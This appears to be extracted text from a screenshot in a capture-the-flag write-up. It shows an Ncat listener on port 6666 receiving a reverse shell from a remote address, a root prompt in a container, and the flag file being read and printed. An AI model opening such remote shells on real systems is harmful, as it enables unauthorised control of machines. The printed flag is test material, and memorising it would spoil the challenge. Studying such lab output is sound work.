 Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 27.25.151.198.
Ncat: Connection from 27.25.151.198:43084.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@scxml-01j7zx065nzfkqcj6z5qm94g1w:/app# ls
ls
src
root@scxml-01j7zx065nzfkqcj6z5qm94g1w:/app# cd /
cd /
root@scxml-01j7zx065nzfkqcj6z5qm94g1w:/# ls
ls
app
bin
boot
dev
entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@scxml-01j7zx065nzfkqcj6z5qm94g1w:/# cat flag
cat flag
BaseCTF{c663fc06-3e09-4baf-80ad-6190ed430324}